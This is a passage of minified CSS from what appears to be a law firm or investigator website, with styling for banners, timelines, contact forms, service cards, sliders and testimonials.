992px){.banner{padding:3rem 0}}@media (min-width: 1200px){.banner{font-size:1.125rem;min-height:737px}}@media screen\0  and (min-width: 1200px){.banner{height:737px}}@media (min-width: 992px){.banner_content{padding-top:1.8rem}}@media (min-width: 1200px){.banner_content{padding-top:8.8rem}}.banner h1{color:#fff;text-transform:uppercase;margin:0 0 .4rem}@media (max-width: 767.98px){.banner h1{font-size:3.5rem}}@media (max-width: 767.98px) and (max-width: 1200px){.banner h1{font-size:calc(1.475rem + 2.7vw) }}.banner .slogan{display:inline-block;background:rgba(255,255,255,0.26);border-radius:100px;min-width:100%;font-family:"Roboto",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:7px 15px;font-size:0.79rem;text-align:center;margin:0 0 1rem}@media (min-width: 768px){.banner .slogan{min-width:435px;text-align:left;padding:7px;font-size:0.875rem}}.banner .slogan .highlight{display:inline-block;background:#0b335b;padding:2px 5px;border-radius:100px;font-weight:500;margin-right:19px}@media (max-width: 767.98px){.banner .slogan .highlight{display:block;width:100%;margin:0 auto 0.2rem}}@media (min-width: 768px){.banner .slogan .highlight{padding:4px 11px}}.banner .btn-wrap{padding-top:1.1rem}.banner .ss-btn-transparent{color:#0b335b;border-color:#0b335b;position:relative}.banner .ss-btn-transparent:hover{color:#fff}.banner .ss-btn-transparent:before{position:absolute;content:'';height:2px;width:76px;background:#0b335b;top:50%;right:-65px;transform:translateY(-50%);display:block}@media (min-width: 1200px){.banner .ss-btn-transparent:before{display:block}}.banner .short-desc{max-width:740px;margin:0 auto}.banner-inner{min-height:280px}@media screen\0 {.banner-inner{height:280px}}@media (min-width: 576px){.banner-inner{min-height:380px}}@media screen\0  and (min-width: 576px){.banner-inner{height:380px}}@media (min-width: 992px){.banner-inner{min-height:440px}}@media screen\0  and (min-width: 992px){.banner-inner{height:440px}}@media (min-width: 1600px){.banner-inner{padding-bottom:5.8rem}}.banner-inner h1{text-transform:capitalize;line-height:1.1;margin-bottom:0.9rem}@media (min-width: 1200px){.banner-inner h1{font-size:4rem}}.banner #breadcrumbs span.breadcrumb_last{color:#45baf6}.banner #breadcrumbs span a{color:#fff}.block-title__main{font-weight:600;font-size:2.25rem}@media (max-width: 1200px){.block-title__main{font-size:calc(1.35rem + 1.2vw) }}.block-title__main--alt{line-height:1.64;font-family:"Poppins",Helvetica,Arial,sans-serif;color:#fff}.block-title__main--alt span{font-weight:200}.block-title__sub{color:#4a90e2;line-height:1.41;letter-spacing:0.37px;font-weight:normal;margin-bottom:8px}.block-title--underline .block-title__main:after{content:'';display:block;width:83px;height:4px;background:#45baf6;margin:15px auto 0}.double-column__info{text-align:left;max-width:38.44rem;width:100%;margin:2rem auto 0 0}@media (min-width: 992px){.double-column__info{margin:0 auto 0 0}}@media (min-width: 1600px){.double-column__info{margin:3.125rem auto 0 4.188rem}}.double-column__info h2{font-size:2.1rem;margin-bottom:.5rem}@media (max-width: 1200px){.double-column__info h2{font-size:calc(1.335rem + 1.02vw) }}@media (min-width: 1600px){.double-column__info h2{font-size:2.5rem;margin-bottom:1.25rem}}@media (min-width: 1600px) and (max-width: 1200px){.double-column__info h2{font-size:calc(1.375rem + 1.5vw) }}.double-column__info p{font-size:1rem;font-weight:500;line-height:1.9;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-stretch:condensed}@media (min-width: 576px){.double-column__info p{line-height:2}}@media (min-width: 1200px){.double-column__info p{line-height:2.13}}.double-column__media{display:inline-block}.timeline{padding:0 0.9375rem}@media (min-width: 768px){.timeline{padding:0}}.timeline__col{position:relative;margin:0 auto 2rem}@media (max-width: 575px){.timeline__col{margin:0}}@media (min-width: 1200px){.timeline__col{margin:0}}.timeline__col:before{content:'';display:none;height:85%;border:0.5px dashed #467caf;position:absolute;left:50%;top:0;transform:translateX(-50%)}@media (min-width: 576px){.timeline__col:before{display:block}}@media (min-width: 1600px){.timeline__col--alt{transform:translateX(2.813rem)}}.timeline__col--alt:before{height:83%}@media (min-width: 1200px){.timeline__col--alt:before{height:63%}}.timeline__info{text-align:left;width:100%;max-width:100%;position:relative;margin:0 2.5rem 0.9375rem auto}@media (min-width: 576px){.timeline__info{text-align:right;max-width:14.06rem}}@media (min-width: 768px){.timeline__info{margin:0 2.5rem 1.5rem auto;max-width:15.44rem}}@media (min-width: 1200px){.timeline__info{margin:0 auto 1.438rem 0}}.timeline__info:before{content:'';display:none;width:1.25rem;border:1px dashed #467caf;position:absolute;right:-1.813rem;top:0.625rem;transition:all .3s ease}@media (min-width: 576px){.timeline__info:before{display:block}}@media (min-width: 1200px){.timeline__info:before{right:-2.188rem}}.timeline__info h6{color:#fff;text-transform:capitalize;line-height:1.67;margin-bottom:0;font-family:"Helvetica",Helvetica,Arial,sans-serif}.timeline__info p{font-weight:500;line-height:1.63;letter-spacing:1px;color:#d3e9ff;font-family:"Helvetica",Helvetica,Arial,sans-serif}.timeline__info p:empty{display:none}.timeline__item{width:100%;position:relative}@media (min-width: 576px){.timeline__item{width:50%}}@media (min-width: 1200px){.timeline__item{width:100%}}.timeline__item:before,.timeline__item:after{content:'';display:none;width:1.313rem;height:1.313rem;border-radius:50%;border:1px solid #467caf;position:absolute;top:0;left:100%;transform:translateX(-50%);background:#07325a;z-index:1;transition:all .3s ease-in}@media (min-width: 576px){.timeline__item:before,.timeline__item:after{display:block}}@media (min-width: 1200px){.timeline__item:before,.timeline__item:after{left:50%}}.timeline__item:after{width:0.4375rem;height:0.4375rem;background:#467caf;top:0.4375rem}.timeline__item:hover:after{background:#fff;transform:translateX(-50%) scale(1.1)}.timeline__item:hover .timeline__info:before{border-color:#fff}.timeline__item:hover:before{border-color:#fff;transform:translateX(-50%) scale(1.1)}.timeline__item--even{width:100%;margin-left:0}@media (min-width: 576px){.timeline__item--even{width:50%;margin-left:auto}}@media (min-width: 1200px){.timeline__item--even{width:100%}}.timeline__item--even:before{left:0}@media (min-width: 1200px){.timeline__item--even:before{left:50%}}.timeline__item--even:after{left:0}@media (min-width: 1200px){.timeline__item--even:after{left:50%}}.timeline__item--even .timeline__info{text-align:left;margin:0.9375rem auto 0 0}@media (min-width: 576px){.timeline__item--even .timeline__info{margin:0.9375rem auto 0 2.5rem}}@media (min-width: 768px){.timeline__item--even .timeline__info{margin:1.563rem auto 0 2.5rem}}@media (min-width: 1200px){.timeline__item--even .timeline__info{margin:1.563rem 1.063rem 0 auto}}.timeline__item--even .timeline__info:before{left:-1.75rem}.i-title{display:block;border:1px solid rgba(112,112,112,0.1);padding:3.1375rem 2.625rem 1.625rem;text-align:center;position:relative;transition:all .2s}.i-title:hover,.i-title:focus{text-decoration:none}.i-title--alt{padding:3.1375rem 2.025rem 3rem}.i-title .i-wrap{color:#0e426f;font-size:3.938rem;line-height:1;margin-bottom:2.7rem}@media (max-width: 1200px){.i-title .i-wrap{font-size:calc(1.5188rem + 3.2256vw) }}.i-title .i-wrap--alt{margin-bottom:1.1rem}.i-title .title-wrap .title{font-size:1.188rem;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:500;line-height:1.18;color:#0e426f;margin-bottom:1.2rem}.i-title:hover{background-color:#0e426f}.i-title:hover .i-wrap,.i-title:hover .title-wrap .title{color:#fff}.i-title:hover:before{content:'';position:absolute;width:75%;height:117px;opacity:.8;filter:blur(19px);background:#0e426f;left:0;right:0;bottom:0;margin:0 auto;z-index:-1}.offset-mini-textbox{background:#0e426f;padding:1rem;position:absolute;right:0;left:0;bottom:-20px;font-size:1.375rem;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:500;line-height:1.36;letter-spacing:0.29px;color:#fff;text-align:center}@media (max-width: 1200px){.offset-mini-textbox{font-size:calc(1.2625rem + .15vw) }}@media (min-width: 768px){.offset-mini-textbox{padding:1.5rem 2rem;right:136px;left:auto;bottom:-40px;text-align:left}}@media (min-width: 1600px){.offset-mini-textbox{width:329px;height:142px;padding:2.625rem 3.125rem}}.offset-mini-textbox p{margin:0}.offset-mini-textbox p span{display:block}@media (min-width: 1600px){.offset-mini-textbox--alt{padding:2.625rem 2.925rem}}.get-in-touch__left{background-position:left}@media (min-width: 1600px){.get-in-touch__left{flex:0 0 64.93333%;max-width:64.93333%}}.get-in-touch__info{max-width:620px;margin:0 auto;padding:2.5rem 1.5rem}@media (min-width: 576px){.get-in-touch__info{padding:5rem 1.5rem}}@media (min-width: 992px){.get-in-touch__info{max-width:755px;margin:0 0 0 auto;padding:8.688rem 8rem 0 2rem}}.get-in-touch__info h4{font-size:1.938rem;text-transform:uppercase;color:#fff;font-weight:500;margin-bottom:1.5rem}@media (max-width: 1200px){.get-in-touch__info h4{font-size:calc(1.3188rem + .8256vw) }}@media (min-width: 576px){.get-in-touch__info h4{margin-bottom:2rem}}@media (min-width: 768px){.get-in-touch__info h4{margin-bottom:3.8rem}}.get-in-touch__info ul{margin-bottom:1rem}.get-in-touch__info ul li{font-family:"Helvetica",Helvetica,Arial,sans-serif;margin-bottom:1rem}@media (min-width: 576px){.get-in-touch__info ul li{padding-right:5.8rem;display:inline-block;vertical-align:middle}}.get-in-touch__info ul li:last-child{padding-right:0}.get-in-touch__info ul a{color:#fff;font-weight:700;font-size:1.5rem;text-decoration:none}@media (max-width: 1200px){.get-in-touch__info ul a{font-size:calc(1.275rem + .3vw) }}.get-in-touch__info ul a:hover{color:#45baf6}.get-in-touch__info ul a small{color:#45baf6;text-transform:uppercase;font-size:.8125rem;letter-spacing:2px;display:block;line-height:1}.get-in-touch__info ul .icon{font-size:4.313rem;padding-left:2rem;color:rgba(255,255,255,0.13)}@media (max-width: 1200px){.get-in-touch__info ul .icon{font-size:calc(1.5563rem + 3.6756vw) }}@media (min-width: 1600px){.get-in-touch__info ul .icon{margin-top:-15px}}.get-in-touch__info ul .icon-envelop{font-size:3.125rem;padding-left:1.2rem}@media (max-width: 1200px){.get-in-touch__info ul .icon-envelop{font-size:calc(1.4375rem + 2.25vw) }}.get-in-touch__info .border-box{font-family:"Helvetica",Helvetica,Arial,sans-serif;border-top:1px solid rgba(255,255,255,0.3);border-bottom:1px solid rgba(255,255,255,0.3);padding:1rem 0;margin-bottom:1rem}@media (min-width: 576px){.get-in-touch__info .border-box{padding:1.7rem 0 1rem;margin-bottom:1.5rem}}@media (min-width: 768px){.get-in-touch__info .border-box{margin-bottom:2.5rem}}.get-in-touch__info .border-box h6{color:#fff;font-size:1.25rem;font-weight:700;font-family:"Helvetica",Helvetica,Arial,sans-serif;margin-bottom:0.5rem}@media (min-width: 576px){.get-in-touch__info .border-box h6{margin-bottom:0.2rem}}.get-in-touch__info .border-box p{font-size:1.125rem;font-weight:300;line-height:1.3;margin-bottom:0.4rem}.get-in-touch__right{background:#0c3156}@media (min-width: 1600px){.get-in-touch__right{flex:0 0 35.06667%;max-width:35.06667%}}.get-in-touch__right .open-case-form{max-width:500px;margin:0 auto;padding:3rem 1.5rem}@media (min-width: 992px){.get-in-touch__right .open-case-form{max-width:410px;margin-left:30px;padding:8.688rem 2rem 8.5rem 0}}@media (min-width: 1600px){.get-in-touch__right .open-case-form{margin-left:90px}}.get-in-touch__right .open-case-form__title .h2{color:#fff;font-size:1.5rem;text-transform:uppercase;font-weight:500}@media (max-width: 1200px){.get-in-touch__right .open-case-form__title .h2{font-size:calc(1.275rem + .3vw) }}@media (min-width: 1600px){.get-in-touch__right .open-case-form__title .h2{font-size:1.938rem}}@media (min-width: 1600px) and (max-width: 1200px){.get-in-touch__right .open-case-form__title .h2{font-size:calc(1.3188rem + .8256vw) }}.get-in-touch__right .open-case-form .gform_fields{padding:0}.get-in-touch__right .open-case-form .gfield{list-style:none;margin-bottom:1.8rem}.get-in-touch__right .open-case-form .gfield.gfield_error .medium{border-bottom:1px solid #dc3545}.get-in-touch__right .open-case-form .gfield_label{display:none}.get-in-touch__right .open-case-form .medium{width:100%;background:transparent;border:0;border-bottom:1px solid rgba(255,255,255,0.3);height:40px;color:rgba(255,255,255,0.8);letter-spacing:2px;font-size:.8125rem}.get-in-touch__right .open-case-form .medium::placeholder{color:rgba(255,255,255,0.4);text-transform:uppercase}.get-in-touch__right .open-case-form .medium:focus{outline:none}.get-in-touch__right .open-case-form .medium.textarea{resize:none;height:55px}.get-in-touch__right .open-case-form .gform_button{width:100%;background:#45baf6;border:0;text-transform:uppercase;padding:0.9rem;font-size:1.063rem;color:#0c0c0c;font-family:"Roboto",Helvetica,Arial,sans-serif}.get-in-touch__right .open-case-form .gform_button:hover{background-color:#fff}.get-in-touch__right .open-case-form .validation_error{color:#dc3545;line-height:1.4;margin-bottom:1rem}.get-in-touch__right .open-case-form .gform_footer{position:relative}.get-in-touch__right .open-case-form .gform_ajax_spinner{display:block !important;position:absolute;z-index:100;top:50%;right:0.625rem;transform:translateY(-50%)}.three-column{padding:2rem 0}@media (min-width: 576px){.three-column{padding:3.5rem 0}}@media (min-width: 768px){.three-column{padding:5rem 0}}@media (min-width: 992px){.three-column{padding:2.5rem 0}}@media (min-width: 1200px){.three-column__wrapper{padding:0 5.3rem}}.three-column__card{border:1px solid #0c3156;margin:-1px;position:relative}.three-column__card:hover{box-shadow:0 16px 66px 0 rgba(10,68,97,0.18);transition:0.2s all ease-in-out;position:relative;z-index:2}.three-column__card:hover h5{color:#45baf6}.three-column__card:hover h5:after{border-color:#45baf6}.three-column__item{padding:1.5rem;min-height:260px}@media (min-width: 576px){.three-column__item{padding:2rem 2rem 1.5rem}}@media (min-width: 768px){.three-column__item{padding:3rem 2rem 1.5rem 2rem;min-height:370px}}@media (min-width: 992px){.three-column__item{padding:4rem 3rem 1.5rem 3rem}}@media (min-width: 1600px){.three-column__item{padding:2.5rem 3rem 1.5rem 5.3rem;min-height:300px}}@media (max-width: 767.98px){.three-column__item{text-align:center}}.three-column__item h5{font-size:1.5rem;font-family:"Poppins",Helvetica,Arial,sans-serif;font-weight:400;padding-bottom:1.3rem;margin-bottom:1rem;position:relative}@media (max-width: 1200px){.three-column__item h5{font-size:calc(1.275rem + .3vw) }}.three-column__item h5:after{position:absolute;content:"";bottom:0;border:1px dashed #adb5bd;left:0;right:0}@media (min-width: 768px){.three-column__item h5:after{right:13%}}.three-column__item strong{font-weight:500;font-size:1.063rem;line-height:1.75;display:inline-block;margin-bottom:1.1rem;color:#000}.three-column__item p{line-height:1.5}.three-column__item.our-expertise-malpractise-layout h5{color:white;font-size:44px;text-align:center}@media (max-width: 991.98px){.three-column__item.our-expertise-malpractise-layout h5{font-size:30px}}@media (min-width: 768px){.three-column__item.our-expertise-malpractise-layout h5:after{right:0}}.three-column__item.our-expertise-malpractise-layout p{color:white;font-size:20px}.three-column__item.our-expertise-malpractise-layout strong{color:white;font-size:20px}@media (max-width: 991.98px){.three-column__item.our-expertise-malpractise-layout ul{column-count:1 !important;text-align:left}}.three-column__item.our-expertise-malpractise-layout ul li{color:white;font-size:20px}.grid-sizer,.grid-item{width:100%}@media (min-width: 768px){.grid-sizer,.grid-item{width:50%}}@media (min-width: 992px){.grid-sizer,.grid-item{width:33.33%}}@media (min-width: 1300px){.grid-sizer,.grid-item{width:20%}}.grid-item{display:block;float:left;height:340px;margin-bottom:0;position:relative;border-right:1px solid #fff;border-bottom:1px solid #fff;overflow:hidden;transition:all 0.3s ease-in-out}.grid-item:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,0.2);transition:ease 0.5s}@media (min-width: 768px){.grid-item--height2{height:680px}}.grid-item__text{position:absolute;left:0;bottom:0;font-size:1.5rem;font-weight:700;line-height:1;color:#fff;padding:45px 42px;transition:ease 0.5s}@media (max-width: 1200px){.grid-item__text{font-size:calc(1.275rem + .3vw) }}.grid-item__text .ss-btn{display:none}@media (min-width: 1200px){.grid-item:hover .grid-item__hover-content{opacity:1;visibility:visible}}.grid-item:hover .grid-item__text{opacity:1;visibility:visible;position:absolute;left:0;right:0;text-align:center;display:flex;margin:0 auto;transition:all 0.3s ease-in-out;align-items:center;justify-content:center;flex-direction:column;height:100%}.grid-item:hover .grid-item__text span{display:block;font-size:1.5rem;font-weight:700;line-height:1;color:#fff;margin-bottom:1.25rem}@media (max-width: 1200px){.grid-item:hover .grid-item__text span{font-size:calc(1.275rem + .3vw) }}.grid-item:hover .grid-item__text .ss-btn{display:block;background-color:#fff;color:#0c3156}@media (max-width: 767.98px){.grid-item .grid-item__text{opacity:1;visibility:visible;position:absolute;left:0;right:0;text-align:center;display:flex;margin:0 auto;transition:all 0.3s ease-in-out;align-items:center;justify-content:center;flex-direction:column;height:100%}.grid-item .grid-item__text span{display:block;font-size:1.5rem;font-weight:700;line-height:1;color:#fff;margin-bottom:1.25rem}}@media (max-width: 767.98px) and (max-width: 1200px){.grid-item .grid-item__text span{font-size:calc(1.275rem + .3vw) }}@media (max-width: 767.98px){.grid-item .grid-item__text .ss-btn{display:block;background-color:#fff;color:#0c3156}}@media (min-width: 1200px){.grid-item:hover:before{background:rgba(11,51,91,0.9)}}.section-masonry--alt .grid-sizer,.section-masonry--alt .grid-item{width:100%}@media (min-width: 768px){.section-masonry--alt .grid-sizer,.section-masonry--alt .grid-item{width:50%}}@media (min-width: 992px){.section-masonry--alt .grid-sizer,.section-masonry--alt .grid-item{width:33.33%}}@media (min-width: 1300px){.section-masonry--alt .grid-sizer,.section-masonry--alt .grid-item{width:33.33%}}.backToTop{position:fixed;right:1rem;bottom:7.5rem;width:40px;height:40px;background-color:#45baf6;display:flex;align-items:center;justify-content:center;z-index:9;cursor:pointer}@media (min-width: 992px){.backToTop{bottom:4.4rem;width:65px;height:55px}}@media (min-width: 1200px){.backToTop{right:4.3rem}}.backToTop i{color:#0c3156;font-size:1rem}@media (min-width: 992px){.backToTop i{font-size:1.2rem}}.site-header{position:relative;z-index:99999;padding:.3rem 0}@media (min-width: 992px){.site-header{padding:1.7rem 0 3.3rem}}.site-header .navbar-brand{max-width:200px}@media (min-width: 576px){.site-header .navbar-brand{max-width:100%}}.site-header--inner:after{content:'';background-color:rgba(14,66,111,0.81);width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1}@media (min-width: 1200px){.section-intro .container{padding:0 12.6rem}}.section-intro h2{line-height:1.13;letter-spacing:0.52px}@media (max-width: 767.98px){.section-intro h2{font-size:1.75rem}}@media (max-width: 767.98px) and (max-width: 1200px){.section-intro h2{font-size:calc(1.3rem + .6vw) }}.case__item-wrap:after{content:'';background-color:rgba(0,0,0,0);width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1;transition:ease 0.5s}.case__item-wrap:hover:after{background-color:rgba(69,186,246,0.4)}.case__item{font-size:1.25rem;color:#fff;font-weight:500;font-family:"Roboto",Helvetica,Arial,sans-serif;padding:2rem 1rem;display:flex;align-items:center;text-align:center;justify-content:center;line-height:1.3;min-height:160px}@media (min-width: 576px){.case__item{min-height:180px}}@media (min-width: 1200px){.case__item{font-size:1.5rem}}@media (min-width: 1200px) and (max-width: 1200px){.case__item{font-size:calc(1.275rem + .3vw) }}@media (min-width: 1600px){.case__item{font-size:1.6875rem;line-height:1.74;min-height:204px}}@media (min-width: 1600px) and (max-width: 1200px){.case__item{font-size:calc(1.29375rem + .525vw) }}.case__item p{margin:0}.about{padding:3.5rem 0}@media (min-width: 576px){.about{padding:4.5rem 0}}@media (min-width: 992px){.about{padding:5.188rem 0 5.938rem}}@media (min-width: 1600px){.about .container{max-width:103.8rem !important}}.about .double-column__info .ss-btn{padding:.84rem 1rem}@media (min-width: 1200px){.about .double-column__info .ss-btn{margin-top:1.438rem}}.investigator{padding:3rem 0 2rem;background:#0b365d;background:-moz-linear-gradient(45deg, #0b365d 65%, #06213a 100%);background:-webkit-linear-gradient(45deg, #0b365d 65%, #06213a 100%);background:linear-gradient(45deg, #0b365d 65%, #06213a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0b365d', endColorstr='#06213a', GradientType=1);position:relative}@media (min-width: 576px){.investigator{padding:6rem 0 0}}@media (min-width: 1200px){.investigator{padding:7.688rem 0 5.25rem}}.investigator .block-title{text-align:left}@media (min-width: 576px){.investigator .block-title{text-align:center}}@media (min-width: 1200px){.investigator .block-title{text-align:left}}@media (min-width: 1600px){.investigator .block-title{margin-left:1.875rem}}.investigator .timeline{max-width:1164px;width:100%;margin:1.5rem auto 0 0;padding:0 0 0 .9rem}@media (min-width: 576px){.investigator .timeline{margin:2.5rem auto 0 0}}@media (min-width: 768px){.investigator .timeline{margin:3.188rem auto 0 0}}@media (min-width: 1600px){.investigator .timeline{margin:3.188rem auto 0 4.688rem;padding:0}}@media (max-width: 767.98px){.investigator .timeline__item{padding-right:15px}}.investigator .timeline__info:before{right:-2.813rem}@media (min-width: 768px){.investigator .timeline__info:before{right:-1.813rem}}.investigator:before{content:'';display:none;background:url(images/investigator-img-01.png);height:64.31rem;width:37.25rem;position:absolute;right:0;bottom:0}@media (max-width: 1810px){.investigator:before{right:-13%}}@media (min-width: 1600px){.investigator:before{display:block}}.investigator-company{background:#f0f0f0;padding:2.875rem 0}.investigator-company__logo{display:flex;align-items:center;flex-wrap:wrap;text-align:center;justify-content:center;outline:none}.investigator-company__logo .img-wrap{width:100%;height:5.938rem}.investigator-company__logo .img-wrap img{display:inline-block}.investigator-company__logo p{font-size:.9375rem;line-height:1.3;opacity:0.6;color:#303030;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-top:0.625rem}.investigator-company__slider{position:relative;z-index:1}.investigator-company__slider .slick-arrow{position:absolute;top:50%;left:-15px;width:2.688rem;height:2.688rem;background:rgba(255,255,255,0.1);border:none;color:#000;outline-color:transparent;transition:all .3s ease;transform:translateY(-50%);padding:0;z-index:100}.investigator-company__slider .slick-arrow:focus{outline:none}.investigator-company__slider .slick-arrow.slick-next{left:auto;right:-15px}.service{padding:3rem 0 2.5rem}@media (min-width: 768px){.service{padding:4rem 0 4rem}}@media (min-width: 992px){.service{padding:5rem 0 4rem}}@media (min-width: 1200px){.service{padding:7.813rem 0 4.625rem}}.service__deck{margin-top:1.5rem}@media (min-width: 576px){.service__deck{margin-top:2.5rem}}@media (min-width: 992px){.service__deck{margin-top:4.688rem}}.service__deck .col-xl-3{margin-bottom:1.563rem}.service__deck .card{text-align:center;border:0.0625rem dashed #acacac;border-radius:0;position:relative;transition:border 0.2s ease-in,background 0.2s ease-out 0.1s;padding:1.9rem .5rem 1.2rem;height:100%}@media (min-width: 992px){.service__deck .card{padding:2.5rem 1.25rem 1.875rem}}@media (min-width: 1600px){.service__deck .card{padding:4.375rem 1.25rem 1.875rem}}.service__deck .card:hover{border:0.0625rem solid #fff;background:#0b335b}.service__deck .card:hover .card-icon,.service__deck .card:hover .card-title{color:#fff}.service__deck .card:hover .card-text{color:#fff}.service__deck .card:hover .btn,.service__deck .card:hover .error-404__wrap #searchform .submit,.error-404__wrap #searchform .service__deck .card:hover .submit,.service__deck .card:hover .no-results #searchform .submit,.no-results #searchform .service__deck .card:hover .submit{color:#fff}.service__deck .card-icon{color:#0b335b;line-height:1.2;font-size:3rem}@media (min-width: 768px){.service__deck .card-icon{font-size:3.5rem}}@media (min-width: 992px){.service__deck .card-icon{font-size:4.375rem}}.service__deck .card-title{font-size:1.125rem}.service__deck .card-text{line-height:1.38;font-size:1rem;color:#888;font-weight:500;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin:0 0 .3rem}@media (min-width: 768px){.service__deck .card-text{margin:0 0 .5rem}}@media (min-width: 992px){.service__deck .card-text{margin:0 0 1rem}}.service__deck .card-body{padding:0}@media (min-width: 1200px){.service__deck .card-body{padding:1.563rem 0 0}}.service__deck .card-footer{background:transparent;border:none;padding:0}.service__deck .card .btn,.service__deck .card .error-404__wrap #searchform .submit,.error-404__wrap #searchform .service__deck .card .submit,.service__deck .card .no-results #searchform .submit,.no-results #searchform .service__deck .card .submit{font-size:1rem;line-height:2;color:#0c3156;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.cta-banner{background:#0b335b;padding:2.5rem 0 2rem}@media (min-width: 992px){.cta-banner{padding:2.5rem 0 2.875rem}}.cta-banner--alt{background:#45baf6}.cta-banner__text{max-width:62.88rem;margin:0 auto;display:flex;align-items:center;width:100%;flex-wrap:wrap}@media (min-width: 992px){.cta-banner__text{flex-wrap:nowrap}}.cta-banner__text h2{color:#fff;display:block;letter-spacing:1px;margin:0 auto;text-align:center}@media (min-width: 992px){.cta-banner__text h2{margin:0;display:inline-block;text-align:left}}.cta-banner__text h2 span{display:block;font-size:1.875rem;line-height:1.27;font-weight:normal;margin-bottom:0.25rem}@media (max-width: 1200px){.cta-banner__text h2 span{font-size:calc(1.3125rem + .75vw) }}.cta-banner__text .ss-btn{font-size:1.313rem;padding:1.1rem 1.7rem;display:block;margin:1rem auto}@media (max-width: 1200px){.cta-banner__text .ss-btn{font-size:calc(1.2563rem + .0756vw) }}@media (min-width: 768px){.cta-banner__text .ss-btn{padding:1.1rem 2.7rem}}@media (min-width: 992px){.cta-banner__text .ss-btn{display:inline-block;margin:0 0 0 auto}}.cta-banner__text .ss-btn:hover{border-color:#fff}.family{background:#0b335b;background-repeat:no-repeat;background-size:cover;padding:3.5rem 0 3rem}@media (min-width: 768px){.family{padding:4.5rem 0 4rem}}@media (min-width: 1200px){.family{padding:4.75rem 0}}.family .text-right{text-align:center !important}@media (min-width: 992px){.family .text-right{text-align:right !important}}@media (min-width: 1600px){.family .container{max-width:99.75rem}}@media (min-width: 992px){.family .block-title{margin-top:1.875rem}}.family-slider{padding-bottom:4rem;width:100%;max-width:20.94rem;margin:2rem auto 0}@media (min-width: 768px){.family-slider{max-width:60.94rem;margin-top:2rem}}@media (min-width: 992px){.family-slider{padding-bottom:5.625rem}}@media (min-width: 1200px){.family-slider{margin-top:3.125rem}}.family-slider__item{position:relative;margin-left:2rem}@media (min-width: 1600px){.family-slider__item{margin-left:1rem}}.family-slider__banner{padding:1.2rem 0;text-align:center;background:#45baf6;position:absolute;bottom:1.813rem;left:-1rem;min-width:14rem}@media (min-width: 768px){.family-slider__banner{min-width:15rem}}@media (min-width: 1600px){.family-slider__banner{padding:1.5rem 0}}.family-slider__banner:before{content:'';display:block;width:0;height:0;border-top:0.75rem solid transparent;border-bottom:0.75rem solid transparent;border-left:0.75rem solid #10587d;position:absolute;bottom:-1rem;left:0.375rem;transform:rotate(-45deg)}.family-slider__banner h5{color:#000;text-transform:uppercase;font-weight:500;letter-spacing:0.35px;margin-bottom:0;font-size:1rem}.family-slider .slick-arrow{position:absolute;bottom:0;left:1.063rem;width:2.688rem;height:2.688rem;background:rgba(255,255,255,0.1);border:none;color:#fff;outline-color:transparent;transition:all .3s ease}.family-slider .slick-arrow:focus{outline-color:#fff}.family-slider .slick-next{left:4.5rem}.family .open-case-form{background:rgba(255,255,255,0.13);display:inline-block;padding:1.75rem 1.188rem;max-width:28.13rem;width:100%;margin:2.5rem auto 0;text-align:center}@media (min-width: 992px){.family .open-case-form{margin:0 auto}}@media (min-width: 1200px){.family .open-case-form{padding:3.75rem 2.188rem}}.family .open-case-form__title{margin-bottom:1.25rem}@media (min-width: 1600px){.family .open-case-form__title{margin-bottom:2.25rem}}.family .open-case-form__title h2{color:#45baf6;text-transform:uppercase;font-weight:500;line-height:1.2;font-size:1.67rem;letter-spacing:normal}@media (max-width: 1200px){.family .open-case-form__title h2{font-size:calc(1.292rem + .504vw) }}@media (min-width: 1600px){.family .open-case-form__title h2{font-size:1.938rem}}@media (min-width: 1600px) and (max-width: 1200px){.family .open-case-form__title h2{font-size:calc(1.3188rem + .8256vw) }}.family .open-case-form .gform_body ul{list-style:none;padding:0;margin:0}@media (min-width: 1600px){.family .open-case-form .gform_body ul{margin:0 0.5625rem 0 0}}.family .open-case-form .gform_body ul li>label{display:none}.family .open-case-form .gform_body ul li:last-child .validation_message{display:block}.family .open-case-form .gform_body ul li input,.family .open-case-form .gform_body ul li textarea{width:99%;margin-bottom:0.9375rem;font-size:.8125rem;color:#fff;padding:0.8125rem 0.75rem;background:transparent;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;border:1px solid #ffffff}.family .open-case-form .gform_body ul li input::placeholder,.family .open-case-form .gform_body ul li textarea::placeholder{color:#fff}.family .open-case-form .gform_body ul li textarea.textarea{max-height:6.438rem;height:100%;padding:0.375rem 0.75rem 0.8125rem 0.625rem}.family .open-case-form .gform_footer{padding:0;position:relative}@media (min-width: 1600px){.family .open-case-form .gform_footer{padding-right:0.625rem}}.family .open-case-form .gform_footer .gform_ajax_spinner{display:block !important;position:absolute;z-index:100;top:50%;right:0.825rem;transform:translateY(-50%)}.family .open-case-form .gform_footer input{width:100%;background:#45baf6;text-align:center;text-transform:uppercase;font-size:1.063rem;color:#0c0c0c;padding:0.5625rem 0;border:1px solid transparent;transition:all .3s ease;font-family:"Roboto",Helvetica,Arial,sans-serif}.family .open-case-form .gform_footer input:hover{background:transparent;border-color:#d1d1d1;color:#fff}.testimonial{padding:3rem 0 2.5rem}@media (min-width: 768px){.testimonial{padding:5.313rem 4.688rem}}.testimonial .client-slider{margin-top:2.5rem}@media (min-width: 768px){.testimonial .client-slider{margin-top:4rem}}@media (min-width: 1600px){.testimonial .client-slider{margin-top:6.563rem}}.testimonial .client-slider__item{padding:0 1rem}@media (min-width: 1600px){.testimonial .client-slider__item{padding:0}}.testimonial .client-slider .slick-dots{list-style:none;max-width:6.25rem;width:100%;margin:1.5rem auto 0;display:block;padding:0}@media (min-width: 992px){.testimonial .client-slider .slick-dots{margin:3.875rem auto 0}}.testimonial .client-slider .slick-dots li{display:inline-block;margin-right:0.625rem}.testimonial .client-slider .slick-dots li.slick-active button{background:#0c3156}.testimonial .client-slider .slick-dots li button{background:#e1e1e1;padding:0;border:none;text-indent:-9999px;font-size:0;width:0.9375rem;height:0.9375rem;border-radius:50%;transition:all .2s ease;outline:none}.testimonial 